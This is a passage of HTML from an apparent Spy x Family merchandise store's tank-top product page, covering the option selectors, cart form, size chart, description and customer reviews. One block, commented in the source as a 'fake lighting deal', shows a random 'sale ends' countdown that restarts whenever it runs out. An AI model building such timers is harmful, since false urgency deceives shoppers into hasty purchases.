Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-25T09:29:51.000000Z","updated_at":"2025-06-25T09:29:51.000000Z"},"priceable":{"id":731,"product_id":266,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SPYXFASKU-83613","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-25T09:40:21.000000Z","updated_at":"2025-06-25T09:40:21.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":751,"model_type":"product","model_id":266,"uuid":"3ff909a4-1b94-4506-a97b-7e273126b3bf","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33809,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1068},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-25T09:40:16.000000Z","updated_at":"2025-06-25T09:40:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spyxfamily.store\/media\/751\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg","preview_url":""},"collections":[{"id":131,"collection_group_id":1,"_lft":128,"_rgt":129,"parent_id":75,"type":"static","attribute_data":{"name":{"en":"Spy x Family Tank Tops"},"description":{"en":"These Spy x Family Tank Tops are perfect for any member of the Spy x Family\u0027s fans. They\u0027re made from a soft, breathable fabric and come in various colors."}},"sort":"custom","created_at":"2025-06-25T09:37:51.000000Z","updated_at":"2025-11-11T09:10:34.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tanks","combination_id":19,"base_price":28.9},"type_code":"tank-tops","pivot":{"product_id":266,"collection_id":131,"position":1,"created_at":"2025-06-25T09:40:16.000000Z","updated_at":"2025-06-25T09:40:16.000000Z"},"ancestors":[{"id":75,"collection_group_id":1,"_lft":121,"_rgt":130,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Spy x Family Workout Gear"},"description":{"en":"Spy x Family Workout Gear is a collection of workout gear cloths that fans can enjoy. We have everything from leggings and tank tops to jogging pants and shoes."}},"sort":"custom","created_at":"2025-06-25T09:37:50.000000Z","updated_at":"2025-06-25T09:37:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":95,"language_id":1,"element_type":"collection","element_id":75,"slug":"spy-x-family-workout-gear","default":true,"created_at":"2025-06-25T09:37:50.000000Z","updated_at":"2025-06-25T09:37:50.000000Z"}},{"id":131,"collection_group_id":1,"_lft":128,"_rgt":129,"parent_id":75,"type":"static","attribute_data":{"name":{"en":"Spy x Family Tank Tops"},"description":{"en":"These Spy x Family Tank Tops are perfect for any member of the Spy x Family\u0027s fans. They\u0027re made from a soft, breathable fabric and come in various colors."}},"sort":"custom","created_at":"2025-06-25T09:37:51.000000Z","updated_at":"2025-11-11T09:10:34.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tanks","combination_id":19,"base_price":28.9},"type_code":"tank-tops","default_url":{"id":151,"language_id":1,"element_type":"collection","element_id":131,"slug":"spy-x-family-tank-tops","default":true,"created_at":"2025-06-25T09:37:51.000000Z","updated_at":"2025-06-25T09:37:51.000000Z"}}],"default_url":{"id":151,"language_id":1,"element_type":"collection","element_id":131,"slug":"spy-x-family-tank-tops","default":true,"created_at":"2025-06-25T09:37:51.000000Z","updated_at":"2025-06-25T09:37:51.000000Z"}}],"default_url":{"id":417,"language_id":1,"element_type":"product","element_id":266,"slug":"spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-3","default":true,"created_at":"2025-06-25T09:40:15.000000Z","updated_at":"2025-06-25T09:40:15.000000Z"},"variants":[{"id":731,"product_id":266,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"SPYXFASKU-83613","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-25T09:40:21.000000Z","updated_at":"2025-06-25T09:40:21.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://spyxfamily.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SPYXFASKU-83613</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops">Spy x Family Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elodie   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 24, 2025</div>
                        <p class="mt-2 text-sm">Love the soft material of this Spy × Family tanktop, feels like I&#039;m wearing nothing!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Carter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">Perfect length, not too short or too long.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
